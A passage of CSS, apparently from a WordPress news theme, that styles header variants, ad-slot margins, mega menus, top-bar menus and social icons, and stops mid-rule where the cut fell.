.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {  }
@media (min-width: 1019px) {
.single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 24px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 14px !important;
}
} .td-header-style-12 { }
.td-header-style-12 .td-header-top-menu-full {
background-color: #2b2b2b;
z-index: 1;
}
.td-header-style-12 .td-header-top-menu-full .td-header-top-menu {
text-transform: uppercase;
}
.td-header-style-12 .top-header-menu .sub-menu {
background-color: #222222;
}
.td-header-style-12 .top-header-menu > li,
.td-header-style-12 .td-header-sp-top-menu,
.td-header-style-12 .td-header-sp-top-widget {
line-height: 54px;
}
.td-header-style-12 .td-main-menu-logo {
display: block;
height: 80px;
margin-right: 0; }
@media (max-width: 767px) {
.td-header-style-12 .td-main-menu-logo {
display: inline;
width: 0;
height: 0;
}
}
.td-header-style-12 .td-main-menu-logo a {
line-height: 80px;
}
.td-header-style-12 .td-main-menu-logo img {
max-height: 66px;
margin-right: 22px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-12 .td-main-menu-logo img {
margin-right: 12px;
}
}
@media (max-width: 767px) {
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
margin: auto;
}
}
.td-header-style-12 .td-header-rec-wrap {
min-height: 0;
}
.td-header-style-12 .td-a-rec-id-header img,
.td-header-style-12 .td-g-rec-id-header img {
position: relative;
}
.td-header-style-12 .td-a-rec-id-header .adsbygoogle,
.td-header-style-12 .td-g-rec-id-header .adsbygoogle {
position: relative;
display: block !important;
}
.td-header-style-12 .td-header-menu-social {
margin-right: 5px;
line-height: 80px;
}
.td-header-style-12 .header-search-wrap .td-icon-search {
color: #fff;
}
.td-header-style-12 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
line-height: 80px;
}
.td-header-style-12 .td-header-menu-wrap-full {
background-color: var(--td_theme_color, #4db2ec);
}
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after {
content: '';
position: absolute;
height: 100%;
width: 100%;
top: 0;
left: 0;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#4d000000', GradientType=0);
}
.td-header-style-12 .sf-menu > .current-menu-item > a,
.td-header-style-12 .sf-menu > .current-menu-ancestor > a,
.td-header-style-12 .sf-menu > .current-category-ancestor > a,
.td-header-style-12 .sf-menu > li > a:hover,
.td-header-style-12 .sf-menu > .sfHover > a {
background-color: rgba(0, 0, 0, 0.3) !important;
}
.td-header-style-12 .td-affix {
background-color: var(--td_theme_color, #4db2ec);
}
.td-header-style-12 .td-header-menu-wrap .td-header-main-menu {
background-color: transparent;
}
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
color: #fff;
line-height: 80px; }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
padding: 0 13px;
}
}
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a:after {
display: none;
}
.td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul { }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul {
padding-right: 28px;
}
}
.td-header-style-12 .td-mega-menu ul {
border-top: none;
}
.single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {  }
@media (min-width: 1019px) {
.single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 24px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 14px !important;
}
} .td-header-menu-social {
float: right;
margin-right: 5px;
line-height: 48px; }
.td-header-menu-social .td-social-icon-wrap a {
color: #000;
}
.td-header-menu-social .td-social-icon-wrap i {
min-width: 16px;
font-size: 12px;
line-height: 24px;
vertical-align: middle; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-menu-social .td-social-icon-wrap i {
font-size: 12px !important;
}
}
@media (max-width: 1140px) {
.td-header-menu-social {
display: none;
}
}
.td-affix .td-header-menu-social {
line-height: 48px !important;
}
.td-header-menu-no-search .td-header-menu-social {
margin-right: 0 !important;
}
.td_stretch_content .td-header-menu-social {
margin-right: 44px;
} .td-mega-menu {
position: static !important;
}
.td-mega-menu ul.sub-menu {
position: absolute;
width: 1114px !important;
height: auto;
left: 50% !important;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
display: none;
border: 1px solid #eaeaea;
box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1); }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-mega-menu ul.sub-menu {
width: 1024px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-mega-menu ul.sub-menu {
width: 786px !important;
}
}
.td-mega-menu .td_block_mega_menu .td-next-prev-wrap {
margin: 0 0 22px 22px;
} .td-mega-menu-page .td-mega-grid {
padding: 22px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-mega-menu-page .td-mega-grid {
padding: 21px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-mega-menu-page .td-mega-grid {
padding: 22px;
}
}
.td-mega-menu-page .td-mega-grid .td_block_wrap {
padding-bottom: 26px;
}
.td-mega-menu-page .wpb_content_element {
clear: both;
}
.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option {
display: none;
}
.td-mega-menu-page .wpb_content_element .widgettitle:after {
width: 1200px;
}
.td-mega-menu-page .wpb_content_element ul {
display: inline-block !important;
position: relative !important;
width: 100% !important;
border: none !important;
left: 0 !important;
top: 0 !important;
margin-left: 0 !important;
webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
box-shadow: none !important;
}
.td-mega-menu-page .wpb_content_element ul li {
webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
box-shadow: none !important;
float: none !important;
width: auto !important;
line-height: 30px !important;
margin-left: 0;
padding: 0 !important;
list-style-type: disc !important;
list-style-position: inside;
}
.td-mega-menu-page .wpb_content_element ul li ul {
opacity: 1 !important;
margin-top: 4px !important;
margin-left: 21px !important;
padding-bottom: 0 !important;
}
.td-mega-menu-page .wpb_content_element ul li ul li:last-child {
border-bottom: 0 !important;
padding-bottom: 0 !important;
}
.td-mega-menu-page .wpb_content_element ul li a {
background-color: transparent !important;
line-height: 26px !important;
padding: 0 !important;
margin: 0 !important;
color: #222222 !important;
}
.td-mega-menu-page .wpb_content_element ul li a i {
display: none;
}
.td-mega-menu-page .wpb_content_element ul li a:hover {
background-color: transparent !important;
color: var(--td_theme_color, #4db2ec) !important;
}
.td-mega-menu-page .vc_wp_custommenu ul li {
padding: 5px 0 !important;
border-top: 1px dashed #EDEDED;
list-style-type: none !important;
}
.td-mega-menu-page .vc_wp_custommenu ul li:first-child {
border: none;
}
.td-mega-menu-page .vc_wp_custommenu ul li:last-child {
border-bottom: 1px dashed #EDEDED;
}
.td-mega-menu-page .vc_wp_custommenu ul li li {
border-top: 1px dashed #EDEDED !important;
} .td_block_mega_menu {
display: table;
width: 100%;
margin-bottom: 0 !important;
}
.td_mega_menu_sub_cats {
width: 218px;
max-width: 218px;
text-align: right;
display: table-cell;
height: 100%;
vertical-align: top;
padding-top: 22px;
background-color: #fafafa;
position: relative;
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td_mega_menu_sub_cats {
width: 200px;
max-width: 200px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_mega_menu_sub_cats {
width: 152px;
max-width: 152px;
}
}
.td_mega_menu_sub_cats:after {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background-color: #eaeaea;
}
.td_mega_menu_sub_cats a {
display: block;
font-size: 13px;
font-weight: 600;
color: #333;
padding: 5px 22px;
position: relative;
vertical-align: middle;
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td_mega_menu_sub_cats a {
padding: 4px 22px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_mega_menu_sub_cats a {
font-size: 11px;
padding: 3px 22px;
}
}
.td_mega_menu_sub_cats .cur-sub-cat {
background-color: #fff;
color: var(--td_theme_color, #4db2ec);
border-top: 1px solid #eaeaea;
border-bottom: 1px solid #eaeaea;
}
.td_mega_menu_sub_cats .cur-sub-cat:before {
content: '';
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background-color: #fff;
z-index: 1;
}
.block-mega-child-cats {
overflow-x: hidden;
overflow-y: auto;
max-height: 252px;
-webkit-overflow-scrolling: touch;
}
@media (min-width: 1019px) and (max-width: 1140px) {
.block-mega-child-cats {
max-height: 238px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.block-mega-child-cats {
max-height: 224px;
}
}
.td-mega-row {
display: table-cell;
padding: 22px 0 10px 0; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-mega-row {
padding-bottom: 6px;
}
}
.td-mega-span {
width: 196px;
min-height: 202px;
float: left;
margin-left: 22px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-mega-span {
width: 178px;
min-height: 189px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-mega-span {
width: 130px;
min-height: 176px;
}
}
.td-mega-span .td-module-thumb {
position: relative;
margin-bottom: 0;
}
.td-mega-span .entry-thumb {
min-height: 135px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-mega-span .entry-thumb {
min-height: 122px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-mega-span .entry-thumb {
min-height: 89px;
}
}
.td-mega-span h3 {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-weight: 500;
font-size: 13px;
margin: 7px 0 0;
line-height: 18px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-mega-span h3 {
font-size: 12px;
line-height: 16px;
}
}
.td-mega-span h3 a {
color: #333;
display: block;
-webkit-transition: color 0.4s;
transition: color 0.4s;
}
.td-mega-span h3 a:hover {
color: var(--td_theme_color, #4db2ec);
}
.td_mod_mega_menu:hover .entry-title a {
color: var(--td_theme_color, #4db2ec);
} .td-header-menu-social + .td-search-wrapper #td-header-search-button {
position: relative;
}
.td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 1px;
height: 100%;
background-color: #000;
opacity: 0.08; }
@media (max-width: 1140px) {
.td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
display: none;
}
} .td-header-top-menu {
color: #fff;
font-size: 11px;
}
.td-header-top-menu .fa {
text-align: center;
min-width: 13px !important;
margin-right: 3px;
}
.td-header-top-menu a {
color: #fff;
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-top-menu {
overflow: visible;
}
} .td-header-sp-top-menu {
line-height: 28px;
padding: 0 !important;
z-index: 1000;
float: left; }
@media (max-width: 767px) {
.td-header-sp-top-menu {
display: none !important;
}
}
.td-header-sp-top-menu .td_ul_logout {
margin-right: 16px;
} .td-header-sp-top-widget {
position: relative;
line-height: 28px;
text-align: right;
padding-left: 0 !important;
padding-right: 0 !important; }
.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font {
vertical-align: middle;
}
@media (max-width: 767px) {
.td-header-sp-top-widget {
width: 100%;
text-align: center;
}
}
.td-header-sp-top-widget .td-search-btns-wrap {
float: left;
}
.td-header-sp-top-widget .td-search-btns-wrap:hover .td-icon-search {
opacity: 0.8;
}
.td-header-sp-top-widget .td-icon-search {
width: 30px;
height: 24px;
font-size: 13px;
line-height: 24px;
vertical-align: middle;
}
.td-header-sp-top-widget .td-icon-search:hover {
color: var(--td_theme_color, #4db2ec);
}
.td-header-sp-top-widget .td-icon-search:before {
font-weight: 700;
}
.td-header-sp-top-widget .td-drop-down-search {
top: calc(100% + 1px);
text-align: left;
}
.td-header-sp-top-widget .td-drop-down-search:before,
.td-header-sp-top-widget .td-drop-down-search:after {
display: none;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a {
color: #000;
}
.td-header-sp-top-widget .td-drop-down-search .td_module_wrap:hover .entry-title a {
color: var(--td_theme_color, #4db2ec);
} .td_data_time {
display: inline-block;
margin-right: 32px;
} .menu-top-container {
display: inline-block;
margin-right: 16px;
}
.top-header-menu {
list-style: none;
margin: 0;
display: inline-block;
}
.top-header-menu li {
display: inline-block;
position: relative;
margin-left: 0;
}
.top-header-menu li li {
width: 100%;
}
.top-header-menu li a {
margin-right: 16px;
line-height: 1;
}
.top-header-menu li a:hover {
color: var(--td_theme_color, #4db2ec);
}
.top-header-menu > li {
line-height: 28px;
}
.top-header-menu > .td-normal-menu:hover > .sub-menu {
display: block !important;
}
.top-header-menu .avatar {
display: inline-block;
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
.top-header-menu .td-icon-menu-down {
padding-left: 6px;
font-size: 8px;
position: relative;
top: -1px;
}
.top-header-menu .td-icon-logout {
font-size: 10px;
position: relative;
top: 1px;
margin-right: 2px;
}
.top-header-menu .sub-menu {
display: none;
position: absolute;
top: 100%;
left: -10px;
line-height: 28px;
background-color: #222222;
z-index: 1000;
}
.top-header-menu .sub-menu a {
display: block;
margin: 0 10px;
white-space: nowrap;
line-height: 28px;
}
.top-header-menu .td_user_logd_in {
font-weight: bold;
}
.top-header-menu .td_user_logd_in:hover {
text-decoration: none !important;
}
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a {
color: var(--td_theme_color, #4db2ec);
}
.top-header-menu ul .td-icon-menu-down,
.top-header-menu .td-mega-menu .td-icon-menu-down {
display: none;
}
.top-header-menu .td-mega-menu ul,
.top-header-menu ul ul {
display: none !important;
}
.td_sp_login_ico_style {
position: absolute;
top: 3px;
right: -9px;
}
.td_sp_logout_ico_style {
position: relative;
top: 3px;
left: 17px;
} .td-social-icon-wrap { }
.td-social-icon-wrap > a {
display: inline-block;
}
.td-social-icon-wrap .td-icon-font {
font-size: 12px;
width: 30px;
height: 24px;
line-height: 24px;
}
.td-social-icon-wrap .td-icon-instagram,
.td-social-icon-wrap .td-icon-discord {
font-size: 15px;
}
.td-social-icon-wrap .td-icon-naver,
.td-social-icon-wrap .td-icon-gettr {
font-size: 16px;
}
.td-social-icon-wrap .td-icon-koo {
font-size: 14px;
}
@media (max-width: 767px) {
.td-social-icon-wrap {
margin: 0 3px;
}
} .top-bar-style-1 .td-header-sp-top-widget {
float: right;
} .top-bar-style-2 .td_ul_login,
.top-bar-style-2 .td_ul_logout {
